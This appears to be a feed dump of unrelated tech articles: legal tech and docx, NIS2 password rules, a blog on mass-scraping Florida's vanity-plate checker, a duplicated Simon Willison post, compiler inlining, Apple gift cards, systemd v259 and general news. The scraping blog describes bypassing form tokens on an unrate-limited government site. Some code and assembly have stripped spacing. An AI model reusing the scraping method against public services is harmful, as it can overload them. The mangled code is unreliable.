requirement. While this difference may seem arbitrary on the surface, it is downstream of a critical technical difference between the two fields. Machines interpret the work of coders. Human institutions interpret the work of lawyers.
Concretely, visual presentation doesn’t matter for code beyond basic legibility because a machine ultimately executes the code. Courts interpret legal contracts, by contrast, and courts often have specific formatting guidelines that Markdown and other non-Word alternatives
do not satisfy
.
14-point proportional typeface is mandatory, and Markdown cannot specify font size or font family.
Double-spacing for all text, with narrow exceptions for block quotes and headings. Markdown has no concept of line-spacing rules.
Precise margin requirements (at least one-inch on all sides) and 8.5×11-inch page size, which Markdown cannot express.
Roman-numeral and Arabic page-numbering schemes, footers, and separate formatting for cover pages, none of which Markdown can natively encode.
Additionally, a well-formatted document is a symbol of a lawyer’s professionalism. Courts aren’t the only readers of legal documents. Clients, counterparties, colleagues, all read a lawyer’s documents as well. The style of their work product reflects the lawyer’s professionalism — the medium is the message.
Beyond styling considerations, another structural consideration of the legal workflow prevents Microsoft Word’s defenestration — the legal system is decentralized.
If a coder wants to adopt a new file format for their internal documentation or new programming language, they can rewrite the relevant parts of their codebase. They are able to do so by virtue of having autonomy over the system they operate. While this becomes more complex in an engineering organization, the principle remains that the organization has the necessary autonomy to change its systems.
In the legal world, a lawyer cannot simply choose to adopt a new file format. This is because
all existing legal precedent is in the old format
. Docx encodes virtually every outstanding legal commitment for every person and corporation in our society. A lawyer could choose to adopt a new file format, but the system will break when they need to redline it against precedent.
Additionally, every colleague, counterparty, outside-counsel, and client a lawyer ever works with uses docx. To introduce a new format into this ecosystem would introduce friction into every single interaction. If a lawyer sends a contract in Markdown, the counterparty cannot redline it. If they send a link to a proprietary cloud editor, the client cannot file it in their internal document management system. In the legal industry, asking a client to learn a new tool to accommodate
your
workflow is a non-starter.
Docx is a network protocol
An appropriate technical analogy for docx is a network protocol. A coder cannot just decide to stop serving their web application over HTTP. Doing so would disconnect their application from the web and render it useless. The same goes for lawyers vis-a-vis docx. Docx is a protocol for defining legal commitments across a decentralized network of legal entities. Opting out of that system is not viable if the lawyer wants to stay in business.
This dynamic explains why legal tech products fail when they force lawyers to use a document editor outside of Microsoft Word. They attempt to introduce a walled-garden platform in an industry that runs on an open protocol. When a tech product requires both sides of a transaction to be on the same platform to collaborate effectively, it breaks the protocol. Until a startup can convince the entire global legal market to switch software simultaneously, .docx remains the only viable packet for transferring legal data.
Accepting Microsoft Word’s primacy in the legal workflow is not technological defeatism. Progress shall continue! But impactful innovation in legal tech requires contending with Microsoft Word. Moreover, it requires cultivating a deep understanding of the practice of law beyond a surface-level recognition of the similarities between coders and lawyers.
At Version Story, this understanding originates from our lawyer/coder CEO, Kevin O’Connell. His experience in both fields has given us a unique vantage point in the industry, allowing us to understand the legal workflow as it exists while imagining
what
it can become. That vantage point has been critical in building a version control and redlining product that lawyers love.
If more coders and technologists learn the way lawyers actually work, we can expect a future with innovative legal technology that truly adds value. Not revolutions, not ChatGPT wrappers promising to remove lawyering from the practice of law, but meaningful step-changes that help lawyers to spend more time exercising legal judgment and less time wrangling documents.
Legal tech never fell. It doesn’t need full-stop salvation. It needs good products built by people who understand lawyers.
Discussion about this post
Ready for more?
NIS2 compliance: How to get passwords and MFA right
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 15:01:11
NIS2 puts identity and access controls under the spotlight, with weak passwords and poor authentication now a compliance risk. Specops Software explains how to align password policies and MFA with NIS2 requirements. [...]...
The EU's NIS2 Directive is pushing organizations to take cybersecurity seriously, and that means looking closely at how you manage access. If you're responsible for security in a company that falls under NIS2, you're probably asking: what exactly do I need to do about passwords and authentication?
Let's break down what NIS2 means for your identity and access controls, and how to build a practical roadmap that actually works.
What is NIS2 and who must comply?
NIS2 (the Network and Information Security Directive)
replaced the original NIS Directive in January 2023, and EU member states were required to transpose it into national law by October 2024. The directive applies to medium and large organizations across 18 critical sectors, including energy, transport, banking,
healthcare
, digital infrastructure, and public administration.
If your organization has 50+ employees or annual revenue exceeding €10 million in these sectors, you likely need to comply. The penalties for non-compliance are steep: essential entities face fines up to €10 million or 2% of global annual turnover, while important entities face up to €7 million or 1.4% of turnover.
Essential vs. Important: Entities explained
NIS2 classifies organizations into two categories:
Essential entities:
Large organizations in high-criticality sectors (Annex I) like energy, banking, healthcare, and digital infrastructure. These face proactive supervision with
regular audits
and maximum fines of €10 million or 2% of global annual turnover, whichever is higher.
Important entities:
Organizations in other critical sectors (Annex II) like postal services, waste management, and food production. These face ex-post supervision (only monitored after non-compliance is reported) and maximum fines of €7 million or 1.4% of global annual turnover.
Both categories must meet the same cybersecurity requirements. The difference lies in supervision intensity and penalty levels.
Why identity and access controls matter under NIS2
NIS2 explicitly calls out
identity and access management
as a core security measure. Article 21 requires organizations to implement policies on access control, making it clear that weak authentication is no longer acceptable.
This makes sense when you consider the threat landscape. According to the
2024 Verizon Data Breach Investigations Report
, compromised credentials were involved in 80% of breaches. If attackers can walk through the front door with
stolen passwords
, your other security measures don't matter much.
Getting password policy right
Strong password policy
is your first line of defense, but what does "strong" actually mean as we move into 2026?
Complexity vs. Length
The old model of forcing users to create "P@ssw0rd123!" is outdated.
NIST guidelines
now recommend prioritizing length over complexity. A
15-character passphrase
such as "coffee-mountain-bicycle-sky" is both more secure and easier to remember than "Tr0ub4dor&3."
For NIS2 compliance, implement these baseline requirements:
Minimum password length of 15 characters
Screen passwords against known breach databases
Block common patterns and dictionary words
Ban password reuse across critical systems
The password rotation question
Mandatory password rotation every 60-90 days used to be standard practice. Not anymore. Forced rotation
encourages users to make predictable changes
("Password1" becomes "Password2") or write passwords down.
Current best practice: skip mandatory rotation unless you have evidence of a compromise. Instead, invest in breach monitoring and prompt users to change passwords when their
credentials appear in known data breaches
.
The human factor in password security
Technical controls
only work if users can actually follow them
. If your policy is so restrictive that people resort to "password123" with minor variations, you haven't improved security; you've just checked a box.
MFA: Moving from optional to essential
NIS2 doesn't explicitly mandate multi-factor authentication in the directive text, but
national implementations and ENISA guidance
make it clear: MFA is expected for privileged access and highly recommended for all users accessing critical systems.
The logic is straightforward. Even if credentials are compromised, MFA creates a second barrier. Microsoft reports that
MFA blocks 99.9% of automated attacks
on user accounts. However, not all MFA methods are equal: it’s important to prioritize factors that are resistant to phishing and prompt bombing.
Your NIS2 compliance roadmap
Here's a practical checklist to align your authentication controls with NIS2:
Policy foundations
Audit your current password policies (try our free read-only tool,
Specops Password Auditor
) and update them to modern standards
Deploy a password management solution that enforces length and complexity requirements
Establish regular access reviews for privileged accounts
Credential-based attacks defense
Use a tool like
Specops Password Policy
to continuously scan your AD against billions of unique compromised passwords
Train users on password best practices (passphrases, password managers)
Communicate the "why" behind new requirements; compliance works better when users understand the risks
Ongoing compliance operations
Monitor authentication logs for suspicious activity
Review and update policies quarterly
Test incident response procedures annually
Document everything for audit readiness
Making it work with the right tools
NIS2 compliance isn't about buying every security product on the market; it's about making smart choices that improve security without overwhelming your team. NIS2 gives you a framework for building authentication controls that actually protect your organization. Start with
password policies
, add
phishing-resistant MFA
, and build processes that scale.
Most people never think twice about the random mix of letters and numbers the DMV assigns them.
I’m not one of those people.
Online, I’ve always chased having a clean and memorable digital identity. Over the years, I’ve been able to pick up handles like my first + last name on Instagram (@jlaf) and full words across platforms (@explain, @discontinue). So when the DMV mailed me my third reminder to renew my registration, that same instinct kicked in: why
hadn’t
I considered getting a distinctive plate combination of my own?
In the world of license plates exists a rarity hierarchy:
Single number license plates (10 possible)
Repeating number license plates (10 possible)
Single letter license plates (26 possible)
Repeating letter combinations (??? possible)
Two letter plate combinations (676 possible)
After some research about the history these rare plates, my curiosity got the best of me. How rare could you really go? And how far can you push a state's public lookup tools to find out?
PlateRadar & the Monopoly
As it stands right now, there's a single resource to find mass information on license plate availability: PlateRadar. PlateRadar, like any smart website, recognizes that this data is definitely worth something to someone - and as a result, hides any information that might be deemed rare behind a 20 dollar a month paywall. The site also refreshes every 24 hours, and from my history with rare usernames I know that time is of the absolute essence when snagging something rare. 24 hours wasn't going to cut it.
Unfortunately for PlateRadar, I'm an engineer and not a normal human being, so I decided to dig in on how vanity plates are deemed available or unavailable.
Florida's Vanity Plate Checker
Florida, unlike some states (!), provides a website that allows you to check a license plate configuration (meaning the custom sequence of letters/numbers that you want printed on your plate) before you waste your time sitting in line at the tax collector's office. The tool also provides the plate types that support that combination, as different plates also allow different character limits (for example, some only permit 5 characters while allow others up to 7 characters).
Thankfully, the site had the nifty feature to check more than a single combination at a time, with no additional delay in the request. I was submitting some combinations manually before realizing that I was able to make requests pretty fast manually - so what if I just automated this whole process?
The Rate is Limitless
I fired up Burp Suite and proxied a request to the service. What came through looked like this:
POST https://services.flhsmv.gov/mvcheckpersonalplate/ HTTP/1.1
__VIEWSTATE
,
__VIEWSTATEGENERATOR
, and
__EVENTVALIDATION
immediately tipped me off that this was an ASP.NET Web Form. Granted, this is a government website, so honestly, what else was I expecting?
EVENTVALIDATION is (was?) a novel security measure implemented in 2006 by the ASP.NET team to
"prevents unauthorized requests sent by potentially malicious users from the client [..] to ensure that each and every postback and callback event originates from the expected user interface elements, the page adds an extra layer of validation on events".
In practice, it's meant to stop forged form submissions, which theoretically sounds like a scraping killer. If I had to fetch a fresh set of these variables before making any form of a request, I'd quickly overwhelm the system with round-trips and get rate-limited almost immediately.
... except there was no ratelimiting. At all.
See, the website had absolutely zero CAPTCHA, IP ratelimiting, or web application firewall stopping an influx of requests from coming in. I quickly verified this by using Burp Repeater to make a number of null payload requests, which all returned a status code of 200 Successful.
Once I realized this, I quickly threw a script together to automate the entire process. The workflow looks something like this:
Fetch the page once using real browser headers, which loads the ASP.NET form and gives me
__VIEWSTATE
,
__VIEWSTATEGENERATOR
and
__EVENTVALIDATION
- and the power to make a legitimate POST request.
Extract the values from the form using a Regex helper.
thrownewError("Failed to extract required form fields from page");
}
return{
viewState:viewStateMatch[1],
viewStateGenerator:viewStateGeneratorMatch[1],
eventValidation:eventValidationMatch[1],
};
}
Build the POST request with all necessary fields. The actual plate combinations were submitted through
ctl00$MainContent$txtInputRowXXX
, where XXX was
one
through
five
. Using this let me check plate availability 5x faster - and when checking thousands of license plate combinations at a time, it definitely matters.
Submit the POST request and parse the body! Thankfully, the site returned a big ol'
AVAILABLE
or
NOT AVAILABLE
for each plate combo, so that was easy enough to check in code:
Once the script was running smoothly, I created a small microservice that added the results to a Postgres database with the plate combination, along with the last time it was checked. For smaller, high-value combinations (eg, any of the single letter / double letter combinations), I constantly polled every hour or two to check availability. What I
didn't
realize at the time was the system updated in real time. The moment someone reserved a plate, the Florida DMV's backend reflected the change on the next lookup.
To visualize the data I had scraped, I built a quick Next.js frontend that let me browse through results, filter combinations, and batch-upload plate lists from a text file for quick checking.
I found some really cool plate combinations, like
WEBSITE
,
SITE
, and
CAPTCHA
. But nothing compared to the spotting one of the only remaining two-letter combination I had seen during my search:
EO
.
I saw that
EO
was available on November 26th. With Thanksgiving, Black Friday, and the entire weekend shutting down state offices, I assumed I had plenty of time to stroll into the Tax Collector’s office and grab it.
December 1st rolled around and I hopped in my car at 9:30am to head towards the tax collector's office. While driving, I got a notification from my service that
EO
was no longer available. Someone had the same idea as me, and clearly must have arrived when their doors opened right at 8am. I turned the car around, defeated, and went home.
When I had gotten home, out of spite (and curiosity) I decided to re-run a full check on all two letter license plates.
Just like that, by some weird divine timing alignment, another two-letter combination had popped back into availability.
My wallowing quickly ended, and I got right back in my car and drove straight to the office. After almost an hour long wait (and a conversation with a slightly confused but very patient office clerk listening to my explanation), I was able to make the reservation. HY was officially my license plate.
I’d show you a picture, but unfortunately Florida runs on a 60-day delivery timeline for custom plates. Still: it exists, it’s paid for, and it’s proof that with a little TypeScript and an unreasonable amount of determination, you can claim just about anything.
Your job is to deliver code you have proven to work
In all of the debates about the value of AI-assistance in software development there’s one depressing anecdote that I keep on seeing: the junior engineer, empowered by some class of LLM tool, who deposits giant, untested PRs on their coworkers—or open source maintainers—and expects the “code review” process to handle the rest.
This is rude, a waste of other people’s time, and is honestly a dereliction of duty as a software developer.
Your job is to deliver code you have proven to work.
As software engineers we don’t just crank out code—in fact these days you could argue that’s what the LLMs are for. We need to deliver
code that works
—and we need to include
proof
that it works as well. Not doing that directly shifts the burden of the actual work to whoever is expected to review our code.
How to prove it works
There are two steps to proving a piece of code works. Neither is optional.
The first is
manual testing
. If you haven’t seen the code do the right thing yourself, that code doesn’t work. If it does turn out to work, that’s honestly just pure chance.
Manual testing skills are genuine skills that you need to develop. You need to be able to get the system into an initial state that demonstrates your change, then exercise the change, then check and demonstrate that it has the desired effect.
If possible I like to reduce these steps to a sequence of terminal commands which I can paste, along with their output, into a comment in the code review. Here’s a
recent example
.
Some changes are harder to demonstrate. It’s still your job to demonstrate them! Record a screen capture video and add that to the PR. Show your reviewers that the change you made actually works.
Once you’ve tested the happy path where everything works you can start trying the edge cases. Manual testing is a skill, and finding the things that break is the next level of that skill that helps define a senior engineer.
The second step in proving a change works is
automated testing
. This is so much easier now that we have LLM tooling, which means there’s no excuse at all for skipping this step.
Your contribution should
bundle the change
with an automated test that proves the change works. That test should fail if you revert the implementation.
The process for writing a test mirrors that of manual testing: get the system into an initial known state, exercise the change, assert that it worked correctly. Integrating a test harness to productively facilitate this is another key skill worth investing in.
Don’t be tempted to skip the manual test because you think the automated test has you covered already! Almost every time I’ve done this myself I’ve quickly regretted it.
Make your coding agent prove it first
The most important trend in LLMs in 2025 has been the explosive growth of
coding agents
—tools like Claude Code and Codex CLI that can actively execute the code they are working on to check that it works and further iterate on any problems.
To master these tools you need to learn how to get them to
prove their changes work
as well.
This looks exactly the same as the process I described above: they need to be able to manually test their changes as they work, and they need to be able to build automated tests that guarantee the change will continue to work in the future.
Since they’re robots, automated tests and manual tests are effectively the same thing.
They do feel a little different though. When I’m working on CLI tools I’ll usually teach Claude Code how to run them itself so it can do one-off tests, even though the eventual automated tests will use a system like
Click’s CLIRunner
.
When working on CSS changes I’ll often encourage my coding agent to take screenshots when it needs to check if the change it made had the desired effect.
The good news about automated tests is that coding agents need very little encouragement to write them. If your project has tests already most agents will extend that test suite without you even telling them to do so. They’ll also reuse patterns from existing tests, so keeping your test code well organized and populated with patterns you like is a great way to help your agent build testing code to your taste.
Developing good taste in testing code is another of those skills that differentiates a senior engineer.
Almost anyone can prompt an LLM to generate a thousand-line patch and submit it for code review. That’s no longer valuable. What’s valuable is contributing
code that is proven to work
.
Next time you submit a PR, make sure you’ve included your evidence that it works as it should.
Your job is to deliver code you have proven to work
Simon Willison
simonwillison.net
2025-12-18 14:49:38
In all of the debates about the value of AI-assistance in software development there's one depressing anecdote that I keep on seeing: the junior engineer, empowered by some class of LLM tool, who deposits giant, untested PRs on their coworkers - or open source maintainers - and expects the "code rev...
In all of the debates about the value of AI-assistance in software development there’s one depressing anecdote that I keep on seeing: the junior engineer, empowered by some class of LLM tool, who deposits giant, untested PRs on their coworkers—or open source maintainers—and expects the “code review” process to handle the rest.
This is rude, a waste of other people’s time, and is honestly a dereliction of duty as a software developer.
Your job is to deliver code you have proven to work.
As software engineers we don’t just crank out code—in fact these days you could argue that’s what the LLMs are for. We need to deliver
code that works
—and we need to include
proof
that it works as well. Not doing that directly shifts the burden of the actual work to whoever is expected to review our code.
How to prove it works
There are two steps to proving a piece of code works. Neither is optional.
The first is
manual testing
. If you haven’t seen the code do the right thing yourself, that code doesn’t work. If it does turn out to work, that’s honestly just pure chance.
Manual testing skills are genuine skills that you need to develop. You need to be able to get the system into an initial state that demonstrates your change, then exercise the change, then check and demonstrate that it has the desired effect.
If possible I like to reduce these steps to a sequence of terminal commands which I can paste, along with their output, into a comment in the code review. Here’s a
recent example
.
Some changes are harder to demonstrate. It’s still your job to demonstrate them! Record a screen capture video and add that to the PR. Show your reviewers that the change you made actually works.
Once you’ve tested the happy path where everything works you can start trying the edge cases. Manual testing is a skill, and finding the things that break is the next level of that skill that helps define a senior engineer.
The second step in proving a change works is
automated testing
. This is so much easier now that we have LLM tooling, which means there’s no excuse at all for skipping this step.
Your contribution should
bundle the change
with an automated test that proves the change works. That test should fail if you revert the implementation.
The process for writing a test mirrors that of manual testing: get the system into an initial known state, exercise the change, assert that it worked correctly. Integrating a test harness to productively facilitate this is another key skill worth investing in.
Don’t be tempted to skip the manual test because you think the automated test has you covered already! Almost every time I’ve done this myself I’ve quickly regretted it.
Make your coding agent prove it first
The most important trend in LLMs in 2025 has been the explosive growth of
coding agents
—tools like Claude Code and Codex CLI that can actively execute the code they are working on to check that it works and further iterate on any problems.
To master these tools you need to learn how to get them to
prove their changes work
as well.
This looks exactly the same as the process I described above: they need to be able to manually test their changes as they work, and they need to be able to build automated tests that guarantee the change will continue to work in the future.
Since they’re robots, automated tests and manual tests are effectively the same thing.
They do feel a little different though. When I’m working on CLI tools I’ll usually teach Claude Code how to run them itself so it can do one-off tests, even though the eventual automated tests will use a system like
Click’s CLIRunner
.
When working on CSS changes I’ll often encourage my coding agent to take screenshots when it needs to check if the change it made had the desired effect.
The good news about automated tests is that coding agents need very little encouragement to write them. If your project has tests already most agents will extend that test suite without you even telling them to do so. They’ll also reuse patterns from existing tests, so keeping your test code well organized and populated with patterns you like is a great way to help your agent build testing code to your taste.
Developing good taste in testing code is another of those skills that differentiates a senior engineer.
Almost anyone can prompt an LLM to generate a thousand-line patch and submit it for code review. That’s no longer valuable. What’s valuable is contributing
code that is proven to work
.
Next time you submit a PR, make sure you’ve included your evidence that it works as it should.
Spain fines Airbnb €65M: Why the government is cracking down on illegal rentals
Spain has just drawn a hard line on short-term rentals.
The country has fined Airbnb €65 million for continuing to advertise short-term rental properties that were banned or lacked proper licences to operate.
The country’s consumer affairs ministry said the fine is final and ordered the US-based platform to remove the illegal listings immediately.
Officials said more than
65,000 Airbnb adverts
breached Spanish consumer protection rules, including listing properties without licences or with licence numbers that did not match official registers.
The penalty is equal to six times the profits Airbnb made between when authorities warned the company about its offending listings and when they were taken down.
It also comes as pressure mounts on the government to curb tourist accommodation amid a deepening housing crisis, especially in major cities grappling with huge tourism numbers.
Why did Spain fine Airbnb?
According to the Spanish authorities, 65,122 Airbnb listings violated regulations designed to protect tenants and consumers.
Many of the properties were located in regions where short-term rentals are restricted or require explicit authorisation.
The consumer affairs ministry said platforms such as
Airbnb
are expected to check that properties advertised in Spain meet local and regional housing rules, including the use of valid licence numbers.
When they do not, it added, these rentals stay on the market longer than they should, which reduces the number of homes available to residents looking for long-term housing.
In a statement released by the consumer affairs ministry, consumer rights minister Pablo Bustinduy said there were “thousands of families who are living on the edge” because of the country’s housing crunch, while some companies were profiting from “business models that expel people from their homes”.
The crackdown has not been limited to Airbnb, either. In June, Spain also ordered Booking.com to remove more than 4,000 illegal accommodation listings.
Barcelona’s Airbnb ban and growing public anger in Spain
Barcelona has become the most visible flashpoint in Spain’s fight against
short-term rentals
.
This year, the city announced plans to phase out all tourist apartments by 2028, effectively banning platforms like Airbnb from operating private holiday rentals in residential buildings.
City officials argue that short-term rentals have hollowed out local neighbourhoods, pushed residents out of the rental market and reshaped entire districts around tourism.
Local communities have increasingly echoed those concerns, staging protests – from
marches
to impromptu
water pistol
attacks – against mass tourism and living costs.
Elsewhere in Spain, regional and national governments have followed a similar path.
Authorities recently removed more than
53,000 illegal tourist flats
from official registers nationwide, the bulk of them in Andalusia, the Canary Islands, Catalonia and Valencia.
A record 94 million foreign tourists visited Spain in 2024. This year is
on track
to top that record.
While tourism remains an economic pillar, officials say tighter regulation of short-term rentals is essential to balance visitor growth with quality of life for local residents.
Systemd v259 released
Linux Weekly News
lwn.net
2025-12-18 14:48:32
Systemd
v259 has been released. Notable changes include a new
"--empower" option for run0 that provides elevated
privileges to a user without switching to root, ability to propagate a
user's home directory into a VM with systemd-vmspawn, and
more. Support for System V service scripts has been deprec...
Systemd
v259
has been released. Notable changes include a new
"
--empower
" option for
run0
that provides elevated
privileges to a user without switching to root, ability to propagate a
user's home directory into a VM with
systemd-vmspawn
, and
more. Support for System V service scripts has been deprecated, and
will be removed in v260. See the release notes for other changes,
feature removals, and deprecated features.
UK actors vote to refuse to be digitally scanned in pushback against AI
Guardian
www.theguardian.com
2025-12-18 14:44:19
Equity says vote signals strong opposition to AI use and readiness to disrupt productions unless protections are secured Actors have voted to refuse digital scanning to prevent their likeness being used by artificial intelligence in a pushback against AI in the arts. Members of the performing arts u...
Actors have voted to refuse digital scanning to prevent their likeness being used by artificial intelligence in a pushback against AI in the arts.
Members of the performing arts union Equity were asked if they would refuse to be scanned while on set, a common practice in which actors’ likeness is captured for future use – with 99% voting in favour of the move.
The general secretary, Paul Fleming, said: “Artificial intelligence is a generation-defining challenge. And for the first time in a generation, Equity’s film and TV members have shown that they are willing to take industrial action.
“Ninety per cent of TV and film is made on these agreements. Over three-quarters of artists working on them are union members. This shows that the workforce is willing to significantly disrupt production unless they are respected, and [if] decades of erosion in terms and conditions begins to be reversed.”
The vote was an indicative ballot designed to demonstrate the strength of feeling on the issue, with more than 7,000 members polled on a 75% turnout. However, actors would not be legally protected if they refused to be scanned.
The union said it would write to Pact, the trade body representing the majority of producers and production companies in the UK, to negotiate new minimum standards for pay, as well as terms and conditions for actors working in film and TV.
Equity said it may hold a formal ballot depending on the outcome of the negotiations, which, if backed, would give actors legal protection if they were being pressed to accept digital scanning on set.
The decision comes after months of debate and growing concern about performers’ rights as AI becomes embedded in the creative industries, with high-profile actors urging Equity members to support the push to stop digital scanning.
Adrian Lester,
Hugh Bonneville
and Harriet Walter have backed the union’s campaign to ensure AI protections for performers are written into union agreements.
Bonneville said actors’ likenesses and voices should not be “exploited for the benefit of others without licence or consent”, while Lester said actors at the start of their careers often found it difficult to push back against body scanning.
In October, Olivia Williams told the Guardian that performers were routinely pressed to have their bodies scanned on set without having a say over how the data was later used.
The Dune star argued that actors should have as much control over data harvested from body scans as they do over nudity scenes. She said some contracts included clauses that appeared to give studios carte blanche over a performer’s likeness “on all platforms now existing or yet to be devised throughout the universe in perpetuity”.
The arrival of the first AI “actor”,
Tilly Norwood
, further heightened concerns and demands for formal agreements on what is and is not permissible.
In 2023, concerns over AI were at the heart of the Hollywood writers’ strike, with writers and actors warning that unchecked use of the technology could radically reshape the industry and undermine their roles.
Why Are We Obsessed With Aliens?
403 Media
www.404media.co
2025-12-18 14:42:58
Humanity has talked about aliens throughout recorded history, and obsession that has changed science, faith, and media....
The past few years have been very exciting for those who want to believe. The U.S. government has released tantalizing videos and held several gripping hearings showing and discussing UFOs. People who always thought the government was hiding evidence of alien life from the general population saw it as proof that what they’ve said was happening all along. Skeptics have made compelling arguments for why all these revelations could be anything but aliens.
But this debate and humanity’s obsession with aliens goes as far back as recorded history. In her book,
First Contact: The Story of Our Obsession with Aliens
, 404 Media’s science reporter and author of
The Abstract
newsletter
Becky Ferreira
delves deep into this history, what it teaches us about humans, and what the near and far future of the search for alien life looks like.
I had a great time reading Becky’s book and an even better time discussing it with her on the podcast. It’s a great conversation that unpacks why these stories get so much attention, and a perspective on aliens in the news and pop culture that’s rooted in history and science.
Become a paid subscriber for early access to these interview episodes and to power our journalism. If you become a paid subscriber, check your inbox for an email from our podcast host Transistor for a link to the subscribers-only version! You can also add that subscribers feed to your podcast app of choice and never miss an episode that way. The email should also contain the subscribers-only unlisted YouTube link for the extended video version too. It will also be in the show notes in your podcast player.
About the author
Emanuel Maiberg is interested in little known communities and processes that shape technology, troublemakers, and petty beefs. Email him at emanuel@404media.co
Written by me, proof-read by an LLM.
Details at end.
We’ve learned how important inlining is to optimisation, but also that it might sometimes cause code bloat. Inlining doesn’t have to be all-or-nothing!
Let’s look at a simple function that has a fast path and slow path; and then see how the compiler handles it
1
.
In this example we have some
process
function that has a really trivial fast case for numbers in the range 0-100. For other numbers it does something more expensive. Then
compute
calls
process
twice (making it less appealing to inline all of
process
).
Looking at the assembly output, we see what’s happened: The compiler has split
process
into two functions, a
process (part.0)
that does the expensive part only. It then rewrites
process
into the quick check for 100, returning double the value if less than 100. If not, it jumps to the
(part.0)
function:
process(unsignedint):cmpedi,99; less than or equal to 99?jbe.L7; skip to fast path if sojmpprocess(unsignedint)(.part.0); else jump to the expensive path.L7:leaeax,[rdi+rdi]; return `value * 2`ret
This first step - extracting the cold path into a separate function - is called
function outlining
. The original
process
becomes a thin wrapper handling the hot path, delegating to the outlined
process (.part.0)
when needed. This split sets up the real trick:
partial inlining
. When the compiler later inlines
process
into
compute
, it inlines just the wrapper whilst keeping calls to the outlined cold path. External callers can still call
process
and have it work correctly for all values.
Let’s see this optimisation in action in the
compute
function:
compute(unsignedint,unsignedint):cmpedi,99; is a <= 99?jbe.L13; if so, go to the inlined fast path for acallprocess(unsignedint)(.part.0); else, call expensive casemovr8d,eax; save the result of process(a)cmpesi,99; is b <= 99?jbe.L14; if so go to the inlined fast path for b.L11:movedi,esi; otherwise, call expensive case for bcallprocess(unsignedint)(.part.0)addeax,r8d; add the two slow cases togetherret; return.L13:; case where a is fast caselear8d,[rdi+rdi]; process(a) is just a + acmpesi,99; is b > 99?ja.L11; jump to b slow case if so; (falls through to...).L14:; b fast caseleaeax,[rsi+rsi]; double baddeax,r8d; return 2*a + 2 * bret
Looking at
compute
, we can see the benefits of this approach clearly: The simple range check and arithmetic (
cmp
,
lea
) are inlined directly, avoiding the function call overhead for the fast path. When a value is 100 or greater, it calls the outlined
process (.part.0)
function for the more expensive computation.
This is the best of both worlds: we get the performance benefit of inlining the lightweight check and simple arithmetic, whilst avoiding code bloat from duplicating the expensive computation
2
. The original
process
function remains intact and callable, so external callers still work correctly.
Partial inlining lets the compiler make nuanced trade-offs about what to inline and what to keep shared. The compiler can outline portions of a function based on its heuristics about code size and performance
3
, giving you benefits of inlining without necessarily paying the full code size cost. In this example, the simple check is duplicated whilst the complex computation stays shared.
As with many optimisations, the compiler’s heuristics
4
usually make reasonable choices about when to apply partial inlining, but it’s worth checking your hot code paths to see if the compiler has made the decisions you expect. Taking a quick peek in
Compiler Explorer
is a good way to develop your intuition.
There is one way the Apple community could exert some leverage
over Apple. Since innocently redeeming a compromised Apple Gift
Card can have serious negative consequences, we should all avoid
buying Apple Gift Cards and spread the word as widely as possible
that they could essentially be malware. Sure, most Apple Gift
Cards are probably safe, but do you really want to be the person
who gives a close friend or beloved grandchild a compromised card
that locks their Apple Account? And if someone gives you one,
would you risk redeeming it? It’s digital Russian roulette.
I suspect that one part of Buttfield-Addison’s fiasco is the fact that his seemingly problematic gift card was for $500, not a typical amount like $25, but that’s just a suspicion on my part. We don’t know — because key to the Kafka-esque nature of the whole nightmare is that his account cancellation was a black box. Not only has Apple not yet restored his deactivated Apple Account, at no point in the process have they explained why it was deactivated in the first place. We’re left to guess that it was related to the tampered gift card and that the relatively high value of the card in question was related. $500 is a higher value than average for an Apple gift card, but that amount is less than the average price for a single iPhone. Apple itself
sets a limit of $2,000
on
gift cards in the US
, so $500 shouldn’t be considered an inherently suspicious amount.
The whole thing
does
make me nervous about redeeming, or giving, Apple gift cards. Scams in general seem to be getting more sophisticated. Buttfield-Addison says he bought the card directly from “a major brick-and-mortar retailer (Australians, think Woolworths scale; Americans, think Walmart scale)”. Until we get some clarity on this I feel like I’d only redeem Apple gift cards at an Apple retail store, for purchases
not
tied to my Apple Accounts. (I’ve
still
got two — one for iCloud, one for media purchases.)
In addition to the uncertainty this leaves us with regarding the redemption of Apple gift cards, I have to wonder what the hell happens to these Apple Accounts that are deactivated for suspected fraud. You would think that once escalated high enough in Apple’s customer support system, someone at Apple could just flip a switch and re-activate the account. The fact that Buttfield-Addison’s account has not yet been restored, despite the publicity and apparent escalation to Executive Relations, makes me think it
can’t
be restored. I don’t know how that can be, but it sure seems like that’s the case. Darth Vader’s “And no disintegrations” admonition ought to be in effect for something like this. I have the sinking feeling that the best Apple is able to do is something seemingly ridiculous, like refund Buttfield-Addison for every purchase he ever made on the account and tell him to start over with a new one.
My other question: Were any humans involved in the decision to deactivate (disintegrate?) his account, or was it determined purely by some sort of fraud detection algorithm?
Update:
Very shortly after I posted the above, Buttfield-Addison
posted an update
that his account was successfully restored by the ninja on Apple’s Executive Relations team assigned to his case. That’s great. But that still leaves the question of how safe Apple gift cards are to redeem on one’s Apple Account. It also leaves the question of how this happened in the first place, and why it took the better part of a week to resolve.
Announcements of Future Feature Removals and Incompatible Changes:
* Support for System V service scripts is deprecated and will be
removed in v260. Please make sure to update your software *now* to
include a native systemd unit file instead of a legacy System V
script to retain compatibility with future systemd releases.
Following components will be removed:
* systemd-rc-local-generator,
* systemd-sysv-generator,
* systemd-sysv-install (hook for systemctl enable/disable/is-enabled).
* Required minimum versions of following components are planned to be
raised in v260:
* Linux kernel >= 5.10 (recommended >= 5.14),
* glibc >= 2.34,
* libxcrypt >= 4.4.0 (libcrypt in glibc will be no longer supported),
* util-linux >= 2.37,
* elfutils >= 0.177,
* openssl >= 3.0.0,
* cryptsetup >= 2.4.0,
* libseccomp >= 2.4.0,
* python >= 3.9.0.
* The parsing of RootImageOptions= and the mount image parameters of
ExtensionImages= and MountImages= will be changed in the next version
so that the last duplicated definition for a given partition wins and
is applied, rather than the first, to keep these options coherent with
other unit settings.
Feature Removals and Incompatible Changes:
* The cgroup2 file system is now mounted with the
"memory_hugetlb_accounting" mount option, supported since kernel 6.6.
This means that HugeTLB memory usage is now counted towards the
cgroup’s overall memory usage for the memory controller.
* The default storage mode for the journal is now 'persistent'.
Previously, the default was 'auto', so the presence or lack of
/var/log/journal determined the default storage mode, if no
overriding configuration was provided. The default can be changed
with -Djournal-storage-default=.
* systemd-networkd and systemd-nspawn no longer support creating NAT
rules via iptables/libiptc APIs; only nftables is now supported.
* systemd-boot's and systemd-stub's support for TPM 1.2 has been
removed (only TPM 2.0 supported is retained). The security value of
TPM 1.2 support is questionable in 2025, and because we never
supported it in userspace, it was always quite incomplete to the
point of uselessness.
* The image dissection logic will now enforce the VFAT file system type
